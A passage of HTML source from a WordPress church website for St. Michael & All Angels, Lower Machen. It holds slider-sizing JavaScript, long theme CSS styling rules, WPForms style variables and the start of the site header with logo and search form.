					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="bddex-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#4780a4;}.bx-wrapper{margin-top:0px;margin-bottom:0px;}.space-content,.space-single{padding-top:0px;}.bx-wrapper{border-top:0px solid #ffffff;}#main_head .bddex_logo{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}#main_head .bddex_sticky_logo{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}#top_head{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.sub-header-title{color:#6d8da3;}.breadcrumbs span a{color:#0a0a0a;}.breadcrumbs span a:hover{color:#5a5a5a;}.breadcrumbs__separator{color:#6d8da3;}.breadcrumbs__current{color:#5a5a5a;}.sub-header{background-color:#ffffff;}.sub-header, .sub-header-blog, .sub-header-service, .sub-header-project, .sub-header-engineer, .sub-header-shop{padding-top:110px;padding-right:0px;padding-bottom:25px;padding-left:0px;}.menu-alignment{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bddex-menu-list > ul{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bddex-menu-list > ul > li > a{padding-top:32px;padding-right:10px;padding-bottom:32px;padding-left:10px;}.menu-bar{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;}.bddex-menu-list > ul > li{border-right:0px solid #dfdfdf;}.search-icon,.business .search-icon,.news .search-icon{margin-top:29px;margin-right:0px;margin-bottom:29px;margin-left:0px;}.search-icon{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:25px;}.team-single-left img{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;border-left:0px solid #dfdfdf;border-right:0px solid #dfdfdf;}.single-team .hire_me{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}#footer-top{background-color:#333;}.pre-loader{background:#6d8da3;}.sk-fading-circle .sk-circle:before{background:#ffffff;}::selection{background:#668ca3;}::selection{color:#ffffff;}body{color:#ffffff;}a{color:#ffffff;}a:hover{color:#ffffff;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}h4{color:#ffffff;}h5{color:#ffffff;}h6{color:#ffffff;}#top_head{background-color:#4780a4;}#top_head .container{background-color:#4780a4;}#top_head{border-bottom:0px solid ;}#main_head{background-color:#4780a4;}#main_head .container{background-color:#4780a4;}#main_head{border-bottom:0px solid ;}.fixed-top #main_head{background-color:#4780a4;}.fixed-top #main_head .container{background-color:#4780a4;}.top_menu > li > a{color:#ffffff;}.top_menu > li > a:hover, .top_menu > li > a:focus{color:#f4f4f4;}.bddex-menu-list > ul > li > a{color:#ffffff;}.bddex-menu-list > ul > li > a:hover, .bddex-menu-list > ul > li > a:focus{color:#d8d8d8;}.bddex-menu-list > ul > li > a:hover, .bddex-menu-list > ul > li > a:focus{background:transparent;}.bddex-menu-list > ul > li.current-menu-item > a,.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-page-ancestor > a, .navbar-default .navbar-nav>.active>a:hover{color:#ffffff;}.bddex-menu-list > ul > li.current-menu-item > a,.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-page-ancestor > a, .navbar-default .navbar-nav>.active>a:hover{background:transparent;}.menu-bar{background-color:transparent;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul,.dx1,.dx2,.dx3,.dx4{background:#5685a3;}.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > ul > li > a,.dropdown-menu > li > a{border-color:transparent;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li{border-color:transparent;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a,.nomega-menu-item .widget-title{color:#ffffff;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title,.nomega-menu-item .rpt a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > ul > li > a,.dropdown-menu > li > a{color:#ffffff;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-ancestor > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li:hover > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li:hover > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li:hover > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li.current-menu-ancestor > a, .dropdown-menu>li>a:hover{color:#ffffff;}.fixed-top .bddex-menu-list > ul > li > a{color:#ffffff;}.fixed-top .bddex-menu-list > ul > li > a:hover, .fixed-top .bddex-menu-list > ul > li > a:focus{color:#ffffff;}.fixed-top .bddex-menu-list > ul > li > a:hover, .fixed-top .bddex-menu-list > ul > li > a:focus{background:#4780a4;}.fixed-top .bddex-menu-list > ul > li.current-menu-item > a, .fixed-top .bddex-menu-list > ul > li.current-page-ancestor > a, .fixed-top .bddex-menu-list > ul > li.current-menu-ancestor > a, .fixed-top .bddex-menu-list > ul > li.current-menu-parent > a, .fixed-top .bddex-menu-list > ul > li.current_page_ancestor > a, .fixed-top .bddex-menu-list > ul >.active>a:hover{color:#ffffff;}.bddex-menu-btn-wrap .bddex-menu-btn{background:transparent;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{background:transparent;}.bddex-menu-btn-wrap .bddex-menu-btn{color:#ffffff;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{color:#ffffff;}.bddex-menu-btn-wrap .bddex-menu-btn{border-top:0px solid #E9003F;border-bottom:0px solid #E9003F;border-left:0px solid #E9003F;border-right:0px solid #E9003F;}.bddex-menu-btn-wrap .bddex-menu-btn{border-color:transparent;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{border-color:transparent;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{background:transparent;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{background:transparent;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{color:#ffffff;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{color:#ffffff;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{border-top:0px solid #E9003F;border-bottom:0px solid #E9003F;border-left:0px solid #E9003F;border-right:0px solid #E9003F;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{border-color:transparent;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{border-color:transparent;}.side_menu_icon{color:#ffffff;}.side_menu_icon:hover{color:#dddddd;}.side-menu .s-menu-icon-close{color:#bcbcbc;}.side-menu .s-menu-icon-close:hover{color:#ffffff;}#side-menu-wrapper{background:#232323;}#side-menu-wrapper{color:#D8D8D8;}.side-menu a{color:#E5E5E5;}.side-menu a:hover{color:#ffffff;}#side-menu-wrapper .widget-title{color:#f2f2f2;}.fixed-top .side_menu_icon{color:#222222;}.fixed-top .side_menu_icon:hover{color:#efefef;}.bddex-hamburger::before, .bddex-hamburger::after, .bddex-hamburger span{background:#ffffff;}.fixed-top .bddex-hamburger::before,.fixed-top .bddex-hamburger::after,.fixed-top .bddex-hamburger span{background:#ffffff;}.active-menu-mb,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul{background:#4780a4;}.bddex-menu-list.active-menu-mb > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children .mb-dropdown-icon:before{color:#ffffff;}.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a, .nomega-menu-item .widget-title,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before{color:#ffffff;}.active-menu-mb .nav > li, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li a{border-color:#ffffff;}.footer-menu li a{color:#bfbfbf;}.footer-menu li a:hover{color:#ffffff;}.footer-menu li:after{color:#777272;}.login_button{color:#ffffff;}.login_button:hover{color:#ffffff;}.welcome_msg{color:#ffffff;}.bddex-date, .bddex-date .fa-clock-o{color:#ffffff;}.service h3 a{color:#ffffff;}.service h3 a:hover,.service .item:hover .details h3 a{color:#00bcd4;}.service .item .button,.project-items figcaption .button{color:#f5f5f5;}.service .item .button:hover,.services.button.details:hover{color:#00BCD4;}.service .item .button,.project-items figcaption .button{border-color:#f5f5f5;}.service .item .button:hover,.services.button.details:hover{border-color:#00BCD4;}.service-brochure h4,.client-title{color:#00BCD4;}.service-brochure h4:after,.client-title:after{background:#00bcd4;}.btn-brochure{background:#8CC63F;}.btn-brochure{border-color:#8CC63F;}.btn-brochure{color:#ffffff;}.btn-brochure:hover{color:#8CC63F;}.btn-brochure:hover{border-color:#8CC63F;}.single-team .progress-bar{background:#00BCD4;}.team_profile{background:#00BCD4;}.team figcaption{background:#00BCD4;}.project-carousel figcaption{background:#00BCD4;}.project-carousel figcaption h4 a{color:#ffffff;}.project-carousel figcaption h4 a:hover{color:#333333;}.da-thumbs li a div span{color:#00BCD4;}.portfolio-content p{color:#F7F7F7;}.portfolio-title{color:#444444;}.portfolio-content-right p{color:#555555;}.portfolio-items figcaption .button{color:#e5e5e5;}a.button.details:hover{color:#00BCD4;}.single-portfolio-item .progress-bar{background:#FFCC00;}.single-portfolio-item .progress-bar{color:#1b1b1b;}#secondary .widget, #secondary_2 .widget{background:#4780a4;}.elementor h2.widgettitle, .elementor h3.widgettitle, #secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title{color:#ffffff;}.elementor h2.widgettitle,.elementor h3.widgettitle,#secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title{border-color:#dadada;}.elementor h2.widgettitle:after,.elementor h3.widgettitle:after,#secondary h2.widgettitle:after, #secondary h3.widget-title:after, #secondary_2 h3.widget-title:after,.elementor h2.widgettitle:after, .elementor h3.widget-title:after, .elementor h3.widget-title:after{background-color:#ffffff;}.search-form i{color:#ededed;}.search-form i:hover{color:#ffffff;}#secondary li.cat-item a,elementor-widget-container li.cat-item a{color:#ffffff;}#secondary li.cat-item a:hover,.elementor-widget-container li.cat-item a:hover{color:#ffffff;}.rpt a{color:#ffffff;}.rpt a:hover{color:#ffffff;}.details-box .post-title a{color:#ffffff;}.blog-cols:hover .details-box .post-title a{color:#ffffff;}.blog-cols:hover .details-box{border-color:#ffffff;}.details-box .post-time{background:#ffffff;}.blog-cols:hover .details-box .post-time{background:#ffffff;}.read-more{color:#ffffff;}.read-more:hover{color:#ffffff;}h1.entry-title a{color:#ffffff;}h1.entry-title a:hover,.page-template-blog article:hover .entry-title a{color:#ffffff;}.entry-meta i, .entry-footer i{color:#ffffff;}.form-submit input[type="submit"]{background-color:#ffffff;}.form-submit input[type="submit"]{border-color:#ffffff;}.form-submit input[type="submit"]{border-color:#ffffff;}.form-submit input[type="submit"]:hover{color:#ffffff;}.form-submit input[type="submit"]:hover{border-color:#ffffff;}.form-control:focus{border-color:#ffffff;}#header_cart i, #header_cart span{color:#222222;}#header_cart:hover i, #header_cart:hover span{color:#00BCD4;}.fixed-top #header_cart i, .fixed-top #header_cart span{color:#222222;}.fixed-top #header_cart:hover i, .fixed-top #header_cart:hover span{color:#00BCD4;}li.product .woocommerce-loop-product__title{color:#1D3261;}li.product:hover .woocommerce-loop-product__title{color:#00BCD4;}li.product .button:hover{color:#00BCD4;}li.product .button:hover{border-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{background-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#00BCD4;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woo-cars li.product> .product_type_external, .woocom li.product> .product_type_external, .woo-cars li.product> .product_type_grouped, .woocom li.product> .product_type_grouped, .woo-cars li.product> .add_to_cart_button, .woocom li.product> .add_to_cart_button{color:#ffffff;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce ul.products li.product .button:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woo-cars li.product> .product_type_external:hover,
.woocom li.product> .product_type_external:hover,
.woo-cars li.product> .product_type_grouped:hover,
.woocom li.product> .product_type_grouped:hover,
.woo-cars li.product .add_to_cart_button:hover,
.woocom li.product .add_to_cart_button:hover{color:#00BCD4;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce ul.products li.product .button:hover{border-color:#00BCD4;}.woocommerce span.onsale,.woo-cars .onsale, .woocom .onsale{background:#222222;}.woocommerce span.onsale,.woo-cars .onsale, .woocom .onsale{color:#ffffff;}.woocommerce div.product .product_title{color:#00BCD4;}.sku{color:#00BCD4;}.posted_in a{color:#00BCD4;}.posted_in a:hover{color:#000000;}.header .social li a{color:#ffffff;}.header .social li a:hover{color:#ffffff;}#footer .social .fa{color:#ffffff;}.social li a, #footer-top .social li a{color:#ffffff;}#footer-top .social li a{border-color:#ffffff;}.social-share{background:#ffffff;}.social-share{border-color:#E5E5E5;}.social-share h5{color:#ffffff;}.search-icon a{color:#ffffff;}.search-icon a:hover{color:#d3d3d3;}.fixed-top .search-icon a{color:#ffffff;}.fixed-top .search-icon a:hover{color:#d1d1d1;}.search-box > .search-close{color:#ffffff;}.search-box > .search-close:hover,.search-close:hover i{color:#dbdbdb;}.head_contact i{color:#eeeeee;}#back_top{background-color:#4780a4;}#back_top{border-color:#ffffff;}#back_top i{color:#ffffff;}#back_top i:hover,#back_top i:focus, #back_top:hover i{color:#FFFFFF;}#back_top:hover,#back_top:focus{background-color:#668ca3;}#back_top:hover,#back_top:focus{border-color:#c6c6c6;}input.wpcf7-form-control.wpcf7-submit{background-color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit{border-color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit,.footer input.wpcf7-form-control.wpcf7-submit{color:#ffffff;}input.wpcf7-form-control.wpcf7-submit:hover{color:#00BCD4;}input.wpcf7-form-control.wpcf7-submit:hover{border-color:#00BCD4;}.footer input.wpcf7-form-control.wpcf7-text,.footer textarea.wpcf7-form-control.wpcf7-textarea{border-color:#615f5f;}.bddex_login_register input.submit_button{background:#00BCD4;}.bddex_login_register input.submit_button{border-color:#00BCD4;}.bddex_login_register input.submit_button{color:#ffffff;}.bddex_login_register input.submit_button:hover{color:#00BCD4;}.bddex_login_register input.submit_button:hover{border-color:#00BCD4;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{color:#f1f1f1;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{background:#ffffff;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;}.mc4wp-form input[type=text],.mc4wp-form input[type=email],.footer .mc4wp-form input[type=text],.footer .mc4wp-form input[type=email]{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;border-left:0px solid #dfdfdf;border-right:0px solid #dfdfdf;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;border-left:0px solid #dfdfdf;border-right:0px solid #dfdfdf;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{background-color:#00BCD4;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{color:#ffffff;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{background-color:#9e9e9e;}.mc4wp-form input[type=submit]:hover,.footer .mc4wp-form input[type=submit]:hover{color:#ffffff;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{padding-top:6px;padding-right:20px;padding-bottom:6px;padding-left:20px;}.mc4wp-form input[type=submit],.footer .mc4wp-form input[type=submit]{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.bddex-pagination a,.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{background-color:#00BCD4;}.bddex-pagination a:hover{background-color:#333333;}.bddex-pagination a{color:#ffffff;}.bddex-pagination a:hover{color:#ffffff;}.bddex-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#333333;}.bddex-pagination span{color:#ffffff;}.pager li>a, .pager li>span{background-color:#ffffff;}.pager li>a:hover, .pager li>a:focus{background-color:#eeeeee;}.pager li>a, .pager li>span{color:#9b9b9b;}.pager li>a, .pager li>span{border-color:#dddddd;}#footer-top{background-color:#2E2F31;}#footer-top{color:#acacac;}#footer-top a{color:#ffffff;}#footer-top a:hover{color:#D1D1D1;}#footer-top .widget-title{color:#F2F2F2;}#footer{background-color:#1a1a1a;}#footer{border-color:#454545;}.copyright{color:#636363;}.copyright a{color:#636363;}.copyright a:hover{color:#ffffff;}body{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:17px;}h1{font-family:Tangerine;line-height:38px;font-weight:normal;font-style:normal;font-size:30px;}h2{font-family:Lato;line-height:25px;font-weight:normal;font-style:normal;font-size:25px;}h3{font-family:Lato;line-height:26px;font-weight:normal;font-style:normal;font-size:20px;}h4{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}h5{font-family:Lato;line-height:22px;font-weight:normal;font-style:normal;font-size:16px;}h6{font-family:Lato;line-height:20px;font-weight:normal;font-style:normal;font-size:14px;}#top_head{font-family:inherit;line-height:13px;font-weight:normal;font-style:normal;font-size:13px;}.sub-header-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:30px;}.breadcrumbs{text-align:center;line-height:30px;font-size:14px;}.welcome_msg{font-family:Poppins;font-weight:normal;font-style:normal;font-size:14px;}.bddex-menu-list > ul > li > a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:13px;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title, .nomega-menu-item .rpt a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a{font-family:Poppins;text-transform:capitalize;line-height:20px;font-weight:400;font-style:normal;font-size:13px;}.bddex-menu-btn-wrap .bddex-menu-btn{font-family:Roboto;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}#side-menu-icon{line-height:24px;font-size:16px;}.side-menus{font-family:Poppins;text-transform:capitalize;line-height:24px;font-weight:400;font-style:normal;font-size:14px;}.side-menu{font-family:Poppins;line-height:24px;font-weight:400;font-style:normal;font-size:14px;}#side-menu-wrapper .widget-title{font-family:Roboto;text-transform:capitalize;line-height:26px;font-weight:500;font-style:normal;font-size:17px;}#secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title{font-family:Montserrat;text-transform:uppercase;line-height:24px;font-weight:600;font-style:normal;font-size:15px;}h1.entry-title, h1.entry-title a{font-family:Poppins;line-height:30px;font-weight:500;font-style:normal;font-size:22px;}.widget-title{font-family:Roboto;line-height:40px;font-weight:500;font-style:normal;font-size:18px;}.copyright-text{font-family:Roboto;text-align:center;font-weight:normal;font-style:normal;font-size:14px;}.footer-menu li a{font-family:Roboto;font-weight:normal;font-style:normal;font-size:14px;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>
<body class="wp-singular post-template-default single single-post postid-95 single-format-standard wp-embed-responsive wp-theme-avas no-sidebar elementor-default elementor-kit-94">
<div class="bx-wrapper container-fluid">
    <div class="row">
                <header id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" class="header double-header hp-abs ">
            <!-- Top header start -->          
                        <div id="top_head">
              <div class="container-fluid">
                    
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                            <div class="head_contact">
                              <div class="row">
                                <!-- welcome message -->
                                                                <!-- date -->
                                                              </div>
                            </div>
                        </div>
                <div class="col-md-6 col-lg-6 col-sm-6 col-xs-12">
                  <div class="row">
                      <!-- social icons -->
                                            <!-- login register -->
                                        <!-- top menu -->
                                      
                    
                     </div>
                </div><!-- top menu end -->
              </div> <!-- /.container end -->
            </div> <!-- /#top_head -->
                        <!-- Main header start -->
            
			<div id="main_head">
                    <div id="search" class="search-form">
      <form role="search" id="search-form" class="search-box" action="https://lowermachen.church/" method="get">
          <input type="search" required="" aria-required="true" name="s" placeholder="Search here ..." value="">
          <span class="search-close"><i class="fa fa-times"></i></span>
      </form>
    </div>
 <!-- search -->
                <div class="container-fluid">
                   <!--  <div class="row"> -->
                        <nav class="navbar navbar-default"> 
                                <!-- logo -->
                                <div class="col-lg-3 col-md-3 col-sm-12">
                                  <div class="row">
                                    <div class="navbar-header">
      <div id="bddex-hamburger" class="bddex-hamburger"><span></span></div>
                    <a class="navbar-brand bddex_logo" href="https://lowermachen.church" title="St. Michael &amp; All Angels Church, Lower Machen"><img src="https://lowermachen.church/wp-content/uploads/2020/01/SMA-Horizontal-Logo.png" alt="St. Michael &amp; All Angels Church, Lower Machen" /></a> 
          
        <!-- sticky logo -->
                  <a class="navbar-brand bddex_sticky_logo" href="https://lowermachen.church" title="St. Michael &amp; All Angels Church, Lower Machen"><img src="https://lowermachen.church/wp-content/uploads/2020/01/SMA-Horizontal-Logo.png" alt="St. Michael &amp; All Angels Church, Lower Machen" /></a> 
            </div> 
                              </div>
                                </div>
                            <div class="col-lg-9 col-sm-9">
                            	<div class="row">
                                <div class="menu-alignment">
                                  <!-- Side menu -->
                                                                    <!-- Search icon -->
                                  <ul class="search-icon"><li><a href="#search"><i class="fa fa-search"></i></a></li></ul>                                  <!-- cart icon -->
                                                                    <!-- Menu Button -->
                                                                    <!-- main menu -->
                                    <div class="collapse navbar-collapse bddex-menu-list" id="bs-example-navbar-collapse-1">
